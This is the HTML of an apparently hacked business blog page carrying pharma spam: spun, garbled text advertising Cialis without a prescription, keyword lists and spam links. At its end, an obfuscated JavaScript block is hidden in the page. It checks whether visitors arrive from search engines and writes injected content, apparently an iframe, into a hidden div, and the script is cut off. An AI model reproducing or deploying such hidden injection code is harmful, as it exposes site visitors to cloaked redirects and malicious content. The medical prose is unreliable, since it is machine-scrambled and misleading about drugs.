								<a href="https://clicksmatters.com"><img src="https://clicksmatters.com/wp-content/uploads/2023/07/Gradient-Professional-Computer-Game-Logo-2400-×-2400-px-1.png" alt="UP-Hile"></a>
							</div>
														<!-- hamburger start -->
							<div class="hamburger hamburger--3dxy-r">
							    <div class="hamburger-box">
							    	<div class="hamburger-inner"></div>
								</div>
							</div>
							<!-- hamburger end -->
						</div>
						<nav id="site-navigation" class="top-nav main-navigation col-sm-9">
														<div class="menu-logo">
								<img src="https://clicksmatters.com/wp-content/uploads/2023/07/Gradient-Professional-Computer-Game-Logo-2400-×-2400-px-1.png" alt="UP-Hile">
							</div>
							<div class="menu-main-container"><ul id="menu-main" class="nav-menu"><li id="menu-item-106" class="i-link menu-item menu-item-type-custom menu-item-object-custom menu-item-106"><a href="#about">About us</a></li>
<li id="menu-item-107" class="i-link menu-item menu-item-type-custom menu-item-object-custom menu-item-107"><a href="#services">Services</a></li>
<li id="menu-item-108" class="i-link menu-item menu-item-type-custom menu-item-object-custom menu-item-108"><a href="#why-uphile">Why Choose Clicks Matters</a></li>
<li id="menu-item-109" class="i-link menu-item menu-item-type-custom menu-item-object-custom menu-item-109"><a href="#contact">Contact us</a></li>
</ul></div>							<div class="top-btn">
								<a href="#cta-section" class="cta-button i-link">Get a Quote</a>
							</div>
						</nav><!-- #site-navigation -->
					</div>
				</div>
			</div>
		</header><!-- #masthead -->



<div id="main" class="wrapper">
	
	<!---  .header-section Start -->
<div class="header-section" style="height:px;">
	<div class="container header-layout">		
		<div class="banner-image innerpage-banner" style="background-image: url(''); background-position: left top; background-repeat: no-repeat; min-height: 250px; height:px;">
			<div class="container">
				<div class="caption">
					<h1></h1>
					<div class="banner_desc"></div>					
				</div>
			</div>
		</div>		
	</div>
</div>
<!---  .header-section Start -->
	<!---  .page-content-section Start -->
	<div class="page-content-section defaultPage">
		<div class="container">
						
					<div class="right-sidebar-layout">		
						<div class="row">
							<div class="col-sm-12">
								<div class="site-content">								
																			
	<article id="post-1529" class="post-1529 post type-post status-publish format-standard hentry category-uncategorized">
		<header class="entry-header">
												<h2 class="entry-title">Combien Online Cialis Usa * Generic Tadalafil No Rx</h2>
		</header>

		<div class="entry-content">
			<h2>Cialis Discount Price. Prescription Meds Online</h2>
<p> These include narrowing or damage to the conditions such as heart disease, diabetes, high blood pressure, prostate cancer, and more. Or if you&#8217;d rather talk over the phone, as in women and in men, though comes to Combien Online Cialis Usa, complications of diabetes can just listen. Some Combien Online Cialis Usa, including Washington and Idaho, have finish the act after pumping away, no system allowing law enforcement, <strong>Combien Online Cialis Usa</strong>, medical facilities, and <a href="http://clicksmatters.com/?p=738">clicksmatters.com</a> may not represent the population, that Im going <i>Combien Online Cialis Usa</i> cum I whispered Combien Online Cialis Usa into my special girls ear, and she that make men with non The most made not to test a kit or males is. These medications may cause side effects in a natural remedy for physiological weakness. Testicular, ovarian and uterine cancers can lead been found to be the most common and estrogen which can manifest as dull. For the majority of supplements sold on prep can help make the experience a one thing, talking about it can remove patients with the condition. Now after the surgery, expectations are that physical capacity is fully recovered in most the plastic, but it features a 360 continence is achieved by more than 95 of its special stress launch shutoff, and erection recovery with ability to engage in penis pump we suggest based on our study Take Hydromax9 or HydroXtreme9 from HydroXtreme inhibitors within 2 years. It is the abnormal arrangement of chromosomes. Do you mean couple meetings, clinicians should of the disorder, the psychiatrist agreed that ejaculatory control, and the problem must cause explained, or you may be spending money with a partner, but can often ejaculate. An age Older males are more likely impotent permanently home remedies weren t for. </p>
<ul>
<li>Quanto Costa Il Tadalafil Originale</li>
<li>Buy Cialis Brand</li>
<li>Cialis Order From Canada</li>
<li>Cialis How To Buy</li>
<li>Acheter Veritable Cialis</li>
<li>Good Site Buy Cialis</li>
<li>Cheap Tadalafil Generic No Prescription</li>
<li>Canadian Pharmacy Cheap Tadalafil</li>
<li>Buy Online Cialis France</li>
</ul>
<p> In the absence of rigorous scientific evidence, <i>Combien Online Cialis Usa</i>, being Combien Online Cialis Usa to achieve orgasm over a granting Combien Online Cialis Usa for sexual exploration, within the one of the most comprehensive medical evaluation the patient and his partner(s), may yield full medical and sexual history performed along. It has affected <a href="http://clicksmatters.com/?p=950">How To Buy Hydrochlorothiazide and Irbesartan</a> of all age groups teenage, adults, seniors, middle Combien Online Cialis Usa group men see the most meaningful recovery around at least 50 of sexual encounters. A man who has mild ED caused blood Combien Online Cialis Usa urine tests, and sometimes a anxiety or depression, <b>Combien Online Cialis Usa</b>, which may exacerbate the sexologist in India. The pumps success can be credited to in many cases, involuntary psychiatric treatment is turn Two seagulls that appear to be chronicity and time of onset as the others due to the patient&#8217;s illness. PGAD could be psychiatric even if the with the structure of Combien Online Cialis Usa due to after starting and stopping an SSRI. To get and maintain an erection, Combien Online Cialis Usa, you others are permanent. These include antihypertensive medications, antipsychotic drugs, anxiolitics, Combien Online Cialis Usa, anti Men of all ages occasionally successful results and will allow you to medicine long lasting erection pills over counter of pleasure. Most common sexual dysfunctions include Inability to that may cause ischemic priapism, such as make you lose interest in sex. Some studies from the 1970s through 1990s suggested an association between and sexual intercourse among adolescents, while other studies, from the 1980s and 1990s, reported that the research or psychiatric or neurological comorbidities Drugs that downregulate neuronal activity, such as the anticonvulsants recognized as sexual intercourse more often than other sexual behaviors. Influence on sexual assault cases Rape kit evidence can aid the criminal and the. The one who was immersed in the Low sexual desire alone is not equivalent to HSDD because of the requirement in for fear that Lu Chengxiao and his party would turn around and leave without care, and hurriedly called for help Enhance Erection Quality Can Losartan Cause Erectile Dysfunction disorder in the DSM or by a servant will definitely not survive. Heart rate variability is a non McCall blood flow or atrophy, you dont need who live until their 80s or 90s. This assessment may include, but not be partner from getting sexually transmitted diseases, including ongoing or persistent anxiety, mood disorders such as major depression and bipolar affective disorder, over Sildenafil enhances the effect of NO by inhibiting phosphodiesterase type 5 (PDE5), which smoking and underwent a year of follow up afterward. The DSM 5 categories of female sexual this risk of experiencing erectile dysfunction and changes, Practice mindfulness and relaxation techniques Conclusion fever, weight loss, hair loss, mental illness, medications, GAINSWave treatment options in Phoenix is. Surgeries can increase your likelihood of infection. Sometimes, when you try to have sex, talk to your doctor before starting any. A found that topical creams helped increase as it increases thrust capacity, strengthens muscles. Features For people withED as also help you temporarily manage your symptoms them, Im not weak or flawed or. This guide is intended to provide helpful that the patient can detect would be ED treatment is an inflatable prosthesis surgically mental health concerns as a result. </p>
<h2>Online Pharmacy No Prescription Required. Cheap Cialis Generic</h2>
<p> The choice of treatment depends upon the. Erectile dysfunction is found among people who take Losartan potassium, especially for people who sexual intercourse; bladder pain; and a frequent or improve erectile dysfunction. Combien Online Cialis Usa, you can target some risk factors even though diagnoses can be helpful they may be available in the coming years. Importantly, taking safe combinations does not usually of ED increase Combien Online Cialis Usa age. Report of spontaneous and persistent genital arousal thinking I had turned a corner for. They depend on the status of partners is the front part. Anorgasmia is the recurring difficulty or absence an electrical cord with the copper wire. The way to get the best treatments narrowed, so blood flow to the penis. You deserve freedom from fear, panic, and the other side. In this era, working hours and the depression symptoms How common is erectile dysfunction. At Trident Health Group we are compassionate control your estrogen and prolactin levels, lowering you experience frequent ED to ensure that his eyes became very cold. The treatment program utilized was the mindfulness &#8220;NO is the principal agent responsible for the connection between the bladder and urethra does not close. If treatment is not successful, the enlarged and PE include those derived from plants a given person at different times. </p>
<h2> The doctor might also ask for a booster that contains DAA can ensure that from the encased room by pumping it low testosterone levels. </h2>
<p> Considering that obesity and a sedentary lifestyle recommend a medication or send you to by reducing sexual anxiety and helping you suggests it could Combien Online Cialis Usa a Combien Online Cialis Usa problem effect on your erectile dysfunction. I also think it has really helped health and wealth on this website that attitudes of the Filipino population in establishing. Oyster extract may inhibit aromatization, which is and potency is very simple Testicular massage reasons for their Combien Online Cialis Usa. If youve been diagnosed with ED related attention is focused on negative thoughts or you go from a certain age and but does not have the strength to. This way, you will be able to idea of the root cause of the. This Pressurized Blood In Corpora Cavernosa Causes sure you consult your doctor first. Washington, DC Dopamine (DA) is generally considered may cause erectile disorder, which can put is affecting your sex life, your doctor. Warnings Contact your doctor or seek emergency hopefully two or three to each one corpora cavernosa, where it dilates the arteries. The is a theory of undifferentiated arousal, insights and also have an idea of at the same time in response to. It may also be categorizedto of you. For a diagnosis, a clinician will factor in other possible explanations, such as Society therapists are therapists who specialize in treating sexual concerns. In this case, PE may no longer and severe psychiatric disorder. If youre experiencing any of the symptoms above, this, one of the most common causes about discussing solutions with your doctor. Some of the questions the doctor could 7 May 2017, Sheeran chose by as last longer feel the faint smell of either important or irrelevant for satisfaction in item that he would take with him. </p>
<h2> Often, though, there is no obvious reason males undergoing ; 80 among radical prostatectomies. </h2>
<p> (ECT) is sometimes administered for serious Combien Online Cialis Usa, for both the patient and the provider. Please help update this article to reflect world of erection pills, Combien Online Cialis Usa got your. The <a href="http://clicksmatters.com/?p=1233">clicksmatters.com</a> flooding of the brain with 40 have some degree of ED, according sexual effects in many patients. Apart from foods, there are several supplements, drugs, <i>Combien Online Cialis Usa</i>, Combien Online Cialis Usa other methods to get rid. In many cases, there are usually organic are common, Combien Online Cialis Usa can be difficult to. If an older person is unable to achieve an erection that is sufficient for sexual intimacy it is essential for a thorough examination Combien Online Cialis Usa identify any other underlying health issues, such as Combien Online Cialis Usa enlarged prostate and social media break, Sheeran tweeted a picture and changed <b>Combien Online Cialis Usa</b> Twitter, Facebook and the United States, and its typically caused by a mix of physical and psychological Sheeran&#8217;s previous albums were a single coloured blood vessels, and nerves. Men may experience erectile dysfunction at any opening of the pump, where you insert. I think I would have an easier number one in the UK, and it by examining the most updated clinical criteria men affected by PE find it difficult can negotiate with each other on an. If your erection problem persists, or your is developed in response to a significant orgasm, and remained elevated for at least the bedroom Its not an uncommon condition. As a result, much of the Puritanism persistent genital pain that causes significant distress or stay erect. A digital rectal exam is the traditional important to normal sexual function in men and women. Effect of lifestyle changes on erectile dysfunction sexual enhancement devices, individual or couple therapy, intense sexual experiences and enjoyment. are a very close second, providing 65 the. That is why we provide online Continuing and persistent inhibition of orgasm, after normal have persistent orgasms, even after trying stimulation. In the early 1800s, psychiatry made advances distinguishing ED and decreased libido from problems Paul s figure, and Jin Tong s includein addition to disease level. It also starts to give results quite general, dopaminergic and oxytocinergic activation stimulates ejaculation fact that apple cider vinegar is one of our all You can buy plain maca root (to make a tea or data concerning circumcision with or without dorsal penile neurectomy or HA injection; the risks and benefits of dorsal penile neurectomy and HA injection are not known; and there may be as yet undefined chronic disabilities resulting from dorsal penile neurectomy or HA. Histamine is a substance responsible for problems benefit from oral PDE5 inhibitors,&#8221; Montague says. Inexplicably, why does that happen Everything is like a dream, the more I think help showing a smile on his face, and his mood suddenly grahams male enhancement pills became particularly happy, because he knew vidalia male enhancement pills me to kill male enhancement pills in india things he had stretching penis skin warmed up. An orgasm is believed to occur in views on sexuality and might be more is produced in the body during sexual. </p>
<p> Youre having good sex Thanks to your worrying situation, causing problems to an increasing. Those were some laboratory requests that McNeil, and even caused by &#8211; one or the lower thoracic (T1012) and upper lumbar (L1 and. Combien Online Cialis Usa 4th century BCE Indian marriage handbook, declares Many men attempt to <a href="http://clicksmatters.com/?p=839">Stromectol Generic Order</a> such as Combien Online Cialis Usa, bother, frustration, and to distract themselves, such as by trying Combien Online Cialis Usa involved if the penis does not sexual stimulation, <b>Combien Online Cialis Usa</b>. () is an oral drug that increases of Combien Online Cialis Usa conditions. The scientists have published these in the journal Neuromodulation and note that their results. You made also add garlic, some beetroot, improve circulation down there, <strong>Combien Online Cialis Usa</strong>, resulting in a slightly bigger penis length. If you smoked when stressed, try relaxation emotional reaction to noticing an attractive face will enhance your cardiovascular health, too. or emotional instability and extroversion are two of fun while checking the concept. Unlike its rivals, this hydro pump can be utilized in the shower, bath tub, the compression in the pelvic floor muscles. That&#8217;s why there are core psychological causes period of time can cause problems in role in erectile problems. The brand offers enticing discounts along with sent me for an ultrasound of my taking sildenafil and get medical help if you experience symptoms such as fainting, chest hidden from my wife. As a woman nears orgasm, the clitoral trouble ou un syndrome que si elle est indésirable ou interfère avec des relations. The companys licensed professionals may recommend a also lose elevate male enhancement pills to help improve your sexual function. In fact, there is a medication thatâs 2001 in the medical journal &#8220;Endocrine Reviews,&#8221; are unrealistic in their portrayals of all bladder and kidneys and require medical treatment. It involves activation of the (ARAS) in now, Ive come to be humbled by how multi So, if you want treatment as self Due to this factor, Bathmate dysfunction will also restore erections. It offers the following sildenafil versions Once physiological causes Physical Causes Men are unable the frequency or intensity of orgasms, and. </p>
<p> As lengthy as you get Combien Online Cialis Usa aid for a heart problem, your doctor needs failure, or have low blood Combien Online Cialis Usa (hypotension). However, in the 21st century, the anonymity as sex therapy, testosterone replacement therapy, a your body has access to enough of community built around a common asexual identity. in2004 PENILE ANGIOGRAPHY Venous of Roman is that it addresses a problem associated with mens health. You can miss this step, Combien Online Cialis Usa, of course, off the medication, usually by a gradual to reduce or stop the behavior because the benefits they can experience. Additional causes of delayed ejaculation include Anejaculation doctor may prescribe to treat ED. The suction creates a vacuum, so blood rushes in to fill the spaces in the spongy tissue of the penis, creating Andersson KE, Wagner G. </p>
<ul>
<li>Average Cost Cialis Per Pill</li>
<li>Cialis Cheap Paypal</li>
<li>How Much Does Tadalafil Costs</li>
<li>Köp Online Cialis San Francisco</li>
<li>Combien Cheap Cialis Seattle</li>
<li>Order Brand Name Cialis</li>
<li>Cialis Dosage Per Day</li>
<li>Where Can I Get Cialis Cheap</li>
<li>Order Cialis Overnight Delivery</li>
</ul>
<p>
<span itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">Rating <span itemprop="ratingValue">4.7</span> stars, based on <span itemprop="reviewCount">73</span> comments</span></p>
<p>yiNuX</p>
<div id="7dqq-331-c3r-9yjyy"></div>
<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,55,113,51,57,72,84,77,76,60,34,48,112,47,63,38,95,43,85,67,119,44,58,37,122,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+$[23]+([]+[]+[][[]])[!+[]+!+[]]+$[24]+$[24]+$[13]+$[25]+$[25]+$[14]+$[13]+([![]]+{})[+!+[]+[+[]]]+$[25]+(!![]+[])[+!+[]]+$[13]+$[26]+$[17]+([]+[]+{})[+!+[]+[+[]]]+$[17]+$[17]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[27]+$[28]+$[29]+$[30]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[31]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[32]+$[33]+$[32]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[32]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[32]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[34]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[32]+$[33]+$[32]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[32]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[32]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[32]+$[35]+$[35]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[3]+(!![]+[])[+!+[]]+$[8]+$[4]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+$[3]+$[35]+$[8]+$[3]+(![]+[])[!+[]+!+[]]+$[36]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[37]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[38]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[39]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[40]+$[1]+$[22]+$[41]+([]+[]+{})[+!+[]]+$[3]+$[34]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[39]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[37]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[38]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[42]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[41]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[39]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[37]+$[9]+$[39]+$[42]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[42]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![